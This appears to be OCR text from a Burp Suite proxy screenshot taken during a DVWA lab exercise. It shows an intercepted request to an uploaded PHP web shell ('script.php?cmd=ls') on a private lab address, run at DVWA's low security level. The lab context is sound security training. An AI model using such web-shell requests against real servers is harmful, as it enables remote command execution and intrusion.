 Burp Suite Community Edition v2023.9.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.50.2:80
Forward Drop Intercept is on Action Open browser HTTP/1
Pretty Raw Hex \n
Inspector
1 GET /dvwa/hackable/uploads/script.php?cmd=ls HTTP/1.1
2 Host: 192.168.50.2
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Cookie: security=low; PHPSESSID=242feb6c5d7ac947bfc6380b481e7dbc
9 Connection: close
10
11
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 8